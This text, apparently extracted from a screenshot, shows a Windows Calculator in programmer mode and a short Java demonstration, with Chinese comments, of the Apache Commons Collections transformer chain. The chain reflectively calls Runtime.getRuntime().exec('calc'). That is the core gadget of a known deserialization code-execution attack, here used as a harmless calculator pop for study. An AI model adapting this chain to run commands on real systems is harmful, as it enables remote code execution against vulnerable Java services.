 计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
public class sum {
public static void main(String[] args) {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //获得Runtime类
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime",new Class[0]} ), //获得getRuntime
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null,new Object[0]}), //getRuntime.invoke(Runtime)
new InvokerTransformer( methodName: "exec",
new Class[]{String.class},
new Object[]{"calc"}) //getRuntime.exec("calc")
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: null);
}